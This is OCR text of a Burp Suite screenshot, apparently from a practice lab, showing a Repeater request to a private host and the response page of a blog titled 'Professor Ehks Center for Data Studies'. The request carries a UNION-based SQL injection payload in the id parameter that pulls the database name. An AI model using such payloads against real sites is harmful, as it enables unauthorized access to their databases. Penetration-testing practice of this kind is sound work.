 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /index.html?page=blog&title=Blog&id=1+union+select+null,CAST(DATABASE()+AS+CHAR),DATABASE(),null,null+--+-
HTTP/1.1
2 Host: 10.10.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
ehks
Posted on ehks by
webmaster
Done 1,448 bytes | 2 millis